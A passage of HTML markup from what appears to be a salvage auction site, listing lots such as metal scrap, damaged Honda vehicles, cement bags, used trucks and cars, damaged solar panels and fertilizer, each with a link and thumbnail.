          <a href="https://www.salvagemanagers.com/aluminium-scrap-681-62-kg.html" title="Aluminium Scrap -681.62 Kg, _A/C Gokul Agri  International Ltd." class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/aluminium-scrap-681-62-kg.html"  title="Aluminium Scrap -681.62 Kg, _A/C Gokul Agri  International Ltd.">Aluminium Scrap -681.62 Kg, _A/C Gokul Agri  International Ltd.</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/aluminium-cables-840-kg.html" title="Aluminium Cables -840 Kg. _A/C Gokul Agri  International Ltd." class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/aluminium-cables-840-kg.html"  title="Aluminium Cables -840 Kg. _A/C Gokul Agri  International Ltd.">Aluminium Cables -840 Kg. _A/C Gokul Agri  International Ltd.</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/carbon-steel-scrap-valve-cs-2096-kg.html" title="Carbon Steel Scrap &amp; Valve/CS -  2096 Kg._A/C Gokul Agri  International Ltd." class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/carbon-steel-scrap-valve-cs-2096-kg.html"  title="Carbon Steel Scrap & Valve/CS -  2096 Kg._A/C Gokul Agri  International Ltd.">Carbon Steel Scrap & Valve/CS -  2096 Kg._A/C Gokul Agri  International Ltd.</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/copper-ms-scrap-20-kg.html" title="Copper / MS Scrap - 20 Kg._A/C Gokul Agri  International Ltd." class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/copper-ms-scrap-20-kg.html"  title="Copper / MS Scrap - 20 Kg._A/C Gokul Agri  International Ltd.">Copper / MS Scrap - 20 Kg._A/C Gokul Agri  International Ltd.</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/copper-cable-115-6-kg.html" title="Copper Cable - 115.6 Kg._A/C Gokul Agri  International Ltd." class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/copper-cable-115-6-kg.html"  title="Copper Cable - 115.6 Kg._A/C Gokul Agri  International Ltd.">Copper Cable - 115.6 Kg._A/C Gokul Agri  International Ltd.</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/ms-scrap-5629-04-kg.html" title="MS Scrap -5629.04 kg_A/C Gokul Agri  International Ltd." class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/ms-scrap-5629-04-kg.html"  title="MS Scrap -5629.04 kg_A/C Gokul Agri  International Ltd.">MS Scrap -5629.04 kg_A/C Gokul Agri  International Ltd.</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/gi-scrap-820-81-kg.html" title="GI Scrap- 820.81 kg._A/C Gokul Agri  International Ltd." class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/gi-scrap-820-81-kg.html"  title="GI Scrap- 820.81 kg._A/C Gokul Agri  International Ltd.">GI Scrap- 820.81 kg._A/C Gokul Agri  International Ltd.</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/ss-valve-ss-scrap-1461-kg.html" title="SS / Valve SS Scrap - 1461 Kg._A/C Gokul Agri  International Ltd." class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/ss-valve-ss-scrap-1461-kg.html"  title="SS / Valve SS Scrap - 1461 Kg._A/C Gokul Agri  International Ltd.">SS / Valve SS Scrap - 1461 Kg._A/C Gokul Agri  International Ltd.</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/valve-1515-54-kg.html" title="Valve - 1515.54 Kg._A/C Gokul Agri  International Ltd." class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/valve-1515-54-kg.html"  title="Valve - 1515.54 Kg._A/C Gokul Agri  International Ltd.">Valve - 1515.54 Kg._A/C Gokul Agri  International Ltd.</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/light-fitting-pvc-rubber-scrap-37-7-kg.html" title="Light Fitting,PVC,Rubber scrap-37.7 kg. _A/C Gokul Agri  International Ltd." class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/light-fitting-pvc-rubber-scrap-37-7-kg.html"  title="Light Fitting,PVC,Rubber scrap-37.7 kg. _A/C Gokul Agri  International Ltd.">Light Fitting,PVC,Rubber scrap-37.7 kg. _A/C Gokul Agri  International Ltd.</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/honda-damaged-new-stock-vehicles-91-nos.html" title="Honda Damaged New Stock Vehicles (With Papers)- (91 Nos) at Patiala, PJ" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/e/e/eed824d30c20d87827d8cd13940ac5afWhatsApp_Image_2023-10-11_at_14.26.25.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/honda-damaged-new-stock-vehicles-91-nos.html"  title="Honda Damaged New Stock Vehicles (With Papers)- (91 Nos) at Patiala, PJ">Honda Damaged New Stock Vehicles (With Papers)- (91 Nos) at Patiala, PJ</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/honda-damaged-new-stock-vehicles-w-o-papers.html" title="Honda Damaged New Stock Vehicles- (Without of Papers)-91 Nos at Patiala, PJ" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/7/f/7fbd1818240a399c45ec1965674c00acTimePhoto_20230713_123406.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/honda-damaged-new-stock-vehicles-w-o-papers.html"  title="Honda Damaged New Stock Vehicles- (Without of Papers)-91 Nos at Patiala, PJ">Honda Damaged New Stock Vehicles- (Without of Papers)-91 Nos at Patiala, PJ</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/vehicle-s-new-accessories-as-per-list.html" title="Honda Vehicle's New Accessories-As per List at Patiala" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/4/7/47d93f67cf59b748506717fa224cdb01WhatsApp_Image_2023-10-22_at_16.37.49.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/vehicle-s-new-accessories-as-per-list.html"  title="Honda Vehicle's New Accessories-As per List at Patiala">Honda Vehicle's New Accessories-As per List at Patiala</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/honda-spare-parts-as-per-list-a.html" title="Honda Spare Parts -As per List at Patiala PJ" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/5/9/5980b38df17438116aca3146e57a97edTimePhoto_20230713_123107.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/honda-spare-parts-as-per-list-a.html"  title="Honda Spare Parts -As per List at Patiala PJ">Honda Spare Parts -As per List at Patiala PJ</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/honda-oils-lubs-as-per-list-at-patiala-pj.html" title="Honda vehicle oils &amp; Lubs -As per List at Patiala PJ" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/e/7/e7f558bd5bda183c5199533fe9c3ad7cWhatsApp_Image_2023-10-11_at_14.26.27_1_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/honda-oils-lubs-as-per-list-at-patiala-pj.html"  title="Honda vehicle oils & Lubs -As per List at Patiala PJ">Honda vehicle oils & Lubs -As per List at Patiala PJ</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/honda-office-goods-scrap-as-per-list.html" title="Honda_Office Goods Scrap - As per List  at Patiala Punjab" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/3/1/3137511041dcbcc581e712ef4ac03fffWhatsApp_Image_2023-10-22_at_16.37.48.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/honda-office-goods-scrap-as-per-list.html"  title="Honda_Office Goods Scrap - As per List  at Patiala Punjab">Honda_Office Goods Scrap - As per List  at Patiala Punjab</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/honda-workshop-ramp-lift-battery-charger.html" title=" Honda_Workshop Ramp Lift &amp; Battery Charger(scrap parts only)" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/honda-workshop-ramp-lift-battery-charger.html"  title=" Honda_Workshop Ramp Lift & Battery Charger(scrap parts only)"> Honda_Workshop Ramp Lift & Battery Charger(scrap parts only)</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/mustard-oil-15630-17-kg-at-gorakhpur-up.html" title="Mustard Oil in loose condition – 15630.17 Kg. " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/4/2/427a8485d81ea377cb14fd525962df47WhatsApp_Image_2023-10-31_at_11.04.10_1_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/mustard-oil-15630-17-kg-at-gorakhpur-up.html"  title="Mustard Oil in loose condition – 15630.17 Kg. ">Mustard Oil in loose condition – 15630.17 Kg. </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-3250-bags-at-sarai-bihar.html" title="Dalmia Cement – 3250 Bags AT SARAI BIHAR" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/e/2/e2fa9a11e931f8f5b505cf81c9216c7eWhatsApp_Image_2023-10-03_at_2.43.16_PM_1_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-3250-bags-at-sarai-bihar.html"  title="Dalmia Cement – 3250 Bags AT SARAI BIHAR">Dalmia Cement – 3250 Bags AT SARAI BIHAR</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/3-core-cables-185-sqmm-400-sqmm-25-260-m.html" title="3 Core Cables (185 sqmm &amp; 400 sqmm)- 25.260 M" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/1/1/113eb9ecad9f3da0966c9d31664935ecWhatsApp_Image_2023-11-20_at_14.57.52.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/3-core-cables-185-sqmm-400-sqmm-25-260-m.html"  title="3 Core Cables (185 sqmm & 400 sqmm)- 25.260 M">3 Core Cables (185 sqmm & 400 sqmm)- 25.260 M</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-4299-bags-at-madhepura-bihar.html" title="Dalmia Cement- 4299 Bags at Madhepura Bihar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-4299-bags-at-madhepura-bihar.html"  title="Dalmia Cement- 4299 Bags at Madhepura Bihar">Dalmia Cement- 4299 Bags at Madhepura Bihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-4399-bags-at-sasaram-bihar.html" title="Dalmia Cement - 4399 Bags at Sasaram Bihar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-4399-bags-at-sasaram-bihar.html"  title="Dalmia Cement - 4399 Bags at Sasaram Bihar">Dalmia Cement - 4399 Bags at Sasaram Bihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-3598-bags-at-jehanabad.html" title="Dalmia Cement- 3598 Bags at Jehanabad" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/4/5/456c96e65bd4b9b5064da3a9d81eeea7WhatsApp_Image_2023-11-06_at_1.46.52_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-3598-bags-at-jehanabad.html"  title="Dalmia Cement- 3598 Bags at Jehanabad">Dalmia Cement- 3598 Bags at Jehanabad</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-3199-bgas-at-begusarai.html" title="Dalmia Cement - 3199 Bgas at Begusarai " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/4/9/49159ac22f6a1892887f819948f659f6WhatsApp_Image_2023-11-03_at_1.03.50_PM_1_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-3199-bgas-at-begusarai.html"  title="Dalmia Cement - 3199 Bgas at Begusarai ">Dalmia Cement - 3199 Bgas at Begusarai </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-4885-bags-at-darbhanga-bihar.html" title="Dalmia Cement - 4885 Bags at Darbhanga Bihar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/9/a/9a7527430f33f563e37521c7097bcd26WhatsApp_Image_2023-10-14_at_12.12.44_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-4885-bags-at-darbhanga-bihar.html"  title="Dalmia Cement - 4885 Bags at Darbhanga Bihar">Dalmia Cement - 4885 Bags at Darbhanga Bihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/j-k-cement-grey-10275-bags-at-lucknow.html" title="Lot- 1 : Gray Cement (Full Stone/ Boulder)  - 3275 Bags at Lucknow" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/4/9/49568adc58c85cea976abbfeb21fdef1WhatsApp_Image_2023-09-25_at_1.19.25_PM_1_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/j-k-cement-grey-10275-bags-at-lucknow.html"  title="Lot- 1 : Gray Cement (Full Stone/ Boulder)  - 3275 Bags at Lucknow">Lot- 1 : Gray Cement (Full Stone/ Boulder)  - 3275 Bags at Lucknow</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/jk-grey-cement-7000-bags-at-chinhat-lucknow.html" title="Lot- 2 : Gray Cement (Half Stone/Cobble &amp; Pebbles) -7000 Bags at Lucknow" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/8/e/8e41284cc86d94c13aaf185bcd50bbb3WhatsApp_Image_2023-10-23_at_10.11.13_AM_2_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/jk-grey-cement-7000-bags-at-chinhat-lucknow.html"  title="Lot- 2 : Gray Cement (Half Stone/Cobble & Pebbles) -7000 Bags at Lucknow">Lot- 2 : Gray Cement (Half Stone/Cobble & Pebbles) -7000 Bags at Lucknow</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/innova-crysta-2-7v-mt-2022.html" title="Innova Crysta - UP16DK3584 at Greater Noida" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/c/9/c9d7ad622e314e72f1adef70ea5aef85TimePhoto_20231121_164053.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/innova-crysta-2-7v-mt-2022.html"  title="Innova Crysta - UP16DK3584 at Greater Noida">Innova Crysta - UP16DK3584 at Greater Noida</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/tata-harrier-xt-bs6-dl-9c-1451-at-noida.html" title="Tata Harrier XT+ BS6 - DL 9C 1451 at Noida" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/0/c/0c9797c0112c82ab73c88ad35cebf256DSCN8750.JPG"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/tata-harrier-xt-bs6-dl-9c-1451-at-noida.html"  title="Tata Harrier XT+ BS6 - DL 9C 1451 at Noida">Tata Harrier XT+ BS6 - DL 9C 1451 at Noida</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/tata-tanker-hr58c3675-at-yamuna-nagar-hr.html" title="Tata Tanker - HR58C3675 At Yamuna Nagar HR" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/d/e/de7c618462da16ad2c999d47b6164bf9WhatsApp_Image_2023-10-21_at_16.51.53.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/tata-tanker-hr58c3675-at-yamuna-nagar-hr.html"  title="Tata Tanker - HR58C3675 At Yamuna Nagar HR">Tata Tanker - HR58C3675 At Yamuna Nagar HR</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/kia-uk-18-p-8289-at-udham-singh-nagar-u-k.html" title="KIA  - UK 18 P 8289 AT Udham Singh Nagar U.K." class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/7/0/70bfa1e2c0690e9786a091762b5261c0WhatsApp_Image_2023-12-13_at_21.17.30.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/kia-uk-18-p-8289-at-udham-singh-nagar-u-k.html"  title="KIA  - UK 18 P 8289 AT Udham Singh Nagar U.K.">KIA  - UK 18 P 8289 AT Udham Singh Nagar U.K.</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/damaged-solar-panels-1171-pcs-at-jalaun-up.html" title="Damaged Solar Panels - 1171 Pcs at Jalaun UP" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/7/2/72253e3f13b8b729db6fcfd6e0a6322bWhatsApp_Image_2023-12-29_at_10.46.43_2_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/damaged-solar-panels-1171-pcs-at-jalaun-up.html"  title="Damaged Solar Panels - 1171 Pcs at Jalaun UP">Damaged Solar Panels - 1171 Pcs at Jalaun UP</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/bharat-benz-trailer-hr-69-f-3632-at-sonipat.html" title="Bharat Benz Trailer- HR 69 F 3632 at Sonipat," class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/1/2/12d3ff66dca14c679b5299765fd288041685811152111.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/bharat-benz-trailer-hr-69-f-3632-at-sonipat.html"  title="Bharat Benz Trailer- HR 69 F 3632 at Sonipat,">Bharat Benz Trailer- HR 69 F 3632 at Sonipat,</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/sub-standard-granular-imported-npk-12-32-16-c.html" title="Sub-standard granular imported NPK 12-32-16 Chemical Fertilizer -3605.700 MT " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/c/9/c9c240654b52acaefa5c421c52e234ef20240102_170342.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/sub-standard-granular-imported-npk-12-32-16-c.html"  title="Sub-standard granular imported NPK 12-32-16 Chemical Fertilizer -3605.700 MT ">Sub-standard granular imported NPK 12-32-16 Chemical Fertilizer -3605.700 MT </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/craft-paper-1339-rolls-715-mt-at-mysore-kt.html" title="Craft Paper -1339 Rolls/ 715 MT at Mysore, KT" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/0/9/09f759799853201ab7a37c895336ce01WhatsApp_Image_2024-01-05_at_15.47.43_2_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/craft-paper-1339-rolls-715-mt-at-mysore-kt.html"  title="Craft Paper -1339 Rolls/ 715 MT at Mysore, KT">Craft Paper -1339 Rolls/ 715 MT at Mysore, KT</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/damaged-pulp-approx-557-mt.html" title="Damaged Pulp – Approx. 557 MT Nagda MP" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/damaged-pulp-approx-557-mt.html"  title="Damaged Pulp – Approx. 557 MT Nagda MP">Damaged Pulp – Approx. 557 MT Nagda MP</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/ms-scrap-of-chimney-ms-angels-sheets-app.html" title="MS Scrap of Chimney, MS angels &amp; Sheets – App" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/0/b/0b47b091768ccc7742a761a544e5ba6cTimePhoto_20231012_153328.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/ms-scrap-of-chimney-ms-angels-sheets-app.html"  title="MS Scrap of Chimney, MS angels & Sheets – App">MS Scrap of Chimney, MS angels & Sheets – App</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dal-cum-pallet-fryer-thermic-heat-exchanger.html" title="Dal cum Pallet Fryer - Thermic Heat Exchanger Based – 1 Nos (Weight – 2275 Kg.)at Guwahati assam" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/1/1/116c8afb944055b87aaff1389f77b6b3WhatsApp_Image_2024-01-13_at_14.54.09.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dal-cum-pallet-fryer-thermic-heat-exchanger.html"  title="Dal cum Pallet Fryer - Thermic Heat Exchanger Based – 1 Nos (Weight – 2275 Kg.)at Guwahati assam">Dal cum Pallet Fryer - Thermic Heat Exchanger Based – 1 Nos (Weight – 2275 Kg.)at Guwahati assam</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/ms-scrap-of-chimney-ms-angels-sheets-app-992.html" title="MS Scrap of Chimney, MS angels &amp; Sheets – App" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/c/3/c3ac63a48b18c8448ccd30f49fb911adWhatsApp_Image_2024-01-24_at_15.12.58.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/ms-scrap-of-chimney-ms-angels-sheets-app-992.html"  title="MS Scrap of Chimney, MS angels & Sheets – App">MS Scrap of Chimney, MS angels & Sheets – App</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/water-damage-cotton-yarn-10-831-mt.html" title="Water Damage Cotton Yarn - 10.831 MT" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/c/e/ce932dde810226edc756937942d16005photos_3_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/water-damage-cotton-yarn-10-831-mt.html"  title="Water Damage Cotton Yarn - 10.831 MT">Water Damage Cotton Yarn - 10.831 MT</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/tata-motors-up-11bt-1478.html" title="Tata Motors UP-11BT-1478" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/d/2/d259650684508fcd58f32e0c06cb7344DSCN6234.JPG"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/tata-motors-up-11bt-1478.html"  title="Tata Motors UP-11BT-1478">Tata Motors UP-11BT-1478</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/damaged-gantry-crane-35-mt-d-g-gc-36-at-sah.html" title="Damaged Gantry Crane 35 MT D/G GC-36 - at sahibabad , Jharkhand" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
